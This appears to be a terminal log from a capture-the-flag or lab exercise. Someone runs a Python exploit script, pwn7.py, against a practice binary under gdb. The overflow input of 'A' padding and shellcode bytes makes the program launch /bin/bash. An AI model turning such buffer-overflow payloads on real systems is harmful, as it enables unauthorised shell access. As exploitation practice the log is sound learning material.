 [root@hostd2404b4e-f5a5-4a76-938d-3f4ae90ca010 7]# python pwn7.py > test
[root@hostd2404b4e-f5a5-4a76-938d-3f4ae90ca010 7]# gdb pwn7
GNU gdb (GDB) Red Hat Enterprise Linux (7.2-64.el6_5.2)
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/test/7/pwn7...(no debugging symbols found)...done.
(gdb) r < test
Starting program: /home/test/7/pwn7 < test
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA??1^V_?F????22Ri0tii0cjo
process 1292 is executing new program: /bin/bash
warning: Selected architecture i386:x86-64 is not compatible with reported target architecture i386
Architecture of file not recognized.
Missing separate debuginfos, use: debuginfo-install glibc-2.12-1.132.el6_5.4.i686